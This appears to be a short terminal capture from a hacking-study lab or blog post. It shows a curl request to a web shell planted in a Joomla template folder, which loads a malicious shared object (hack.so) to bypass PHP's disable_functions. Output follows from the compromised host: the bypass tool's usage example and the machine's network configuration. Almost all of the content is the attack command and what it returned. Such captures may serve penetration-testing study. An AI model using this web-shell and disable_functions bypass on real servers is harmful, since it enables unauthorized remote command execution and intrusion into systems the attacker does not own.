 root@NightsWatch:~/Desktop# curl "http://192.168.8.150/templates/beez3/use.
php?cmd=ifconfig&outpath=/var/www/html/get&sopath=/var/www/html/templates/b
eez3/hack.so"
<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=
/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p><p> <b>cmdline</b>: i
fconfig > /var/www/html/get 2>&1</p><p> <b>output</b>: <br />ens33     Link
 encap:Ethernet  HWaddr 00:0c:29:ab:32:ac  <br />
          inet addr:192.168.93.120  Bcast:192.168.93.255  Mask:255.255.255.
0<br />
          inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link<br />
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1<br />
          RX packets:1943914 errors:0 dropped:0 overruns:0 frame:0<br />
          TX packets:1869062 errors:0 dropped:0 overruns:0 carrier:0<br />
          collisions:0 txqueuelen:1000 <br />
          RX bytes:186130513 (186.1 MB)  TX bytes:307056307 (307.0 MB)<br /
>
<br />
lo        Link encap:Local Loopback  <br />
          inet addr:127.0.0.1  Mask:255.0.0.0<br />
          inet6 addr: ::1/128 Scope:Host<br />
          UP LOOPBACK RUNNING  MTU:65536  Metric:1<br />
          RX packets:52496 errors:0 dropped:0 overruns:0 frame:0<br />
          TX packets:52496 errors:0 dropped:0 overruns:0 carrier:0<br />
          collisions:0 txqueuelen:1 <br />
          RX bytes:3887376 (3.8 MB)  TX bytes:3887376 (3.8 MB)<br />
<br />
</p>root@NightsWatch:~/Desktop#
HACK学习呀